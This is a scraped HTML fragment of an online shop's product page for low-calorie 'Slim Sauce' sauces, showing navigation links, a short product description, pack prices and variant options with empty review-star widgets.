      <a class="close-sub-nav" href="#"><span><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg></span> Back</a>
    </div>

    <ul class="sub-nav-list plain">
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta">Zero Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta">Low Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta">Fresh Meals</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-sauces">Sauces</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox">Lunchbox</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits">Meal Kits</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot">Noodle Pots</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/superfoods">Jasberry Rice</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/konjac-sponge">Konjac Sponge</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/sale-70-off">Try it Packs</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/book">Book</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/new">NEW</a>
        
      </li>
      
    </ul>
  </div>

  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
  
  
  
  
</nav>

      </script>
    </div>
  </div>



</div>

          <main id="content" class="onlyHomepageMarginOff">
            <div id="shopify-section-template--15677142565033__main" class="shopify-section section-product-template"><div
  class="section container product-container "
  data-section-type="product-template"
>
  
</div>

<div class="c_p_container">
  <div class="c_p">
    <div class="c_p-a">
      <div class="c_p-image">
        <div class="c_p_ovrly">
  <div class="c_p_ovrly-inner">
    <h2>Slim Sauce</h2>
    <h3>Slim Sauce</h3>
    <div class="c_p_ovrly-content">
      
      <span><p>Top any food, dessert, salad or heath drink with our Slim Sauce range. A vegan, keto friendly, low carbohydrate, low calorie and low sugar alternative to regular sauces. It is a perfect addition to your kitchen.<br></p>
<ul>
<li>From Low calories</li>
<li>From Low carbohydrates</li>
<li>Gluten-free</li>
<li>Sugar-free</li>
<li>Vegan</li>
</ul></span>
    </div>
  </div>
</div>
<div class="c_p_img">
  
  <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimSauceSmokyBBQLowCalorieCarbsKetoWeightLoss3D.jpg?v=1672535379" alt="">
  
</div>
      </div>
    </div>
    <div class="c_p-a">
      

      





  
    <div class="custom-swatches-main-container c_swatches-one-time">
      
      
        
        
          <div class="custom-size-swatches-container">
            
              <input
                id="size-pack of 1"
                name="size"
                type="radio"
                class="custom-size-swatch-inp custom-size-swatch-inp-1 cc-checked"
                value="pack of 1"
                
                  checked
                
              >
              <label
                for="size-pack of 1"
                class="custom-size-swatch-label custom-size-swatch-label-1"
              >Pack of 1
                <span>£3.99</span></label
              >
              
            
              <input
                id="size-pack of 6"
                name="size"
                type="radio"
                class="custom-size-swatch-inp custom-size-swatch-inp-1 "
                value="pack of 6"
                
              >
              <label
                for="size-pack of 6"
                class="custom-size-swatch-label custom-size-swatch-label-1"
              >Pack of 6
                <span>£23.94</span></label
              >
              
            
          </div>
        
        
      
        
        
        
          
            
            <div
              class="custom-swatches-container"
              data-content="pack of 1"
              style="display: block;"
            >
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="NEW-new"
                        data-val="pack of 1 / slim sauce vegan mayo 300ml"
                        data-vid="42835015598249"
                        data-price="399"
                        data-cprice=""
                        data-iq="14"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Vegan Mayo 300ml
                    <span class="c_p-sku">new</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                          max="14"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="Our favourite!-our favourite!"
                        data-val="pack of 1 / slim sauce bbq 300ml"
                        data-vid="41751863787689"
                        data-price="399"
                        data-cprice=""
                        data-iq="162"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce BBQ 300ml
                    <span class="c_p-sku">our favourite!</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                          max="162"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="-"
                        data-val="pack of 1 / slim sauce sweet chilli 300ml"
                        data-vid="41751863853225"
                        data-price="399"
                        data-cprice=""
                        data-iq="149"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Sweet Chilli 300ml
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
